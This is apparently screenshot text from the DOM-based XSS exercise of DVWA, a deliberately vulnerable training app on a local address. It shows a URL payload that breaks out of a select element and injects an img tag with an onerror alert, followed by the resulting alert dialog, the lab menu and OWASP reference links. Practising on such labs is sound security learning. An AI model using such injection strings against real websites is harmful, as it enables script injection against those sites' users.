 192.168.3.38/vulnerabilities/xss_d/?default=English</select><img%20src=1%20onerror=alert(%27xss%27)>
192.168.3.38 显示
xss
确定
Vulnerability: DOM Based Cross Site Scripting (
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
English
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/